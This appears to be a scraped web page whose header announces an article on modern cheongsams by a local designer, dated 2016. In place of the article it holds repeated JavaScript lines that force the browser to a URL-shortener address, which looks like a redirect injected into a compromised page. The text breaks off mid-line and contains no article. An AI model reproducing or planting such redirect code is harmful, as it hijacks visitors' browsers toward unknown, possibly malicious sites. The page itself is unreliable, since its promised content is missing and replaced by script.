
Modern, Stylish Cheongsams From Local Designer
Peter Kor
February 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...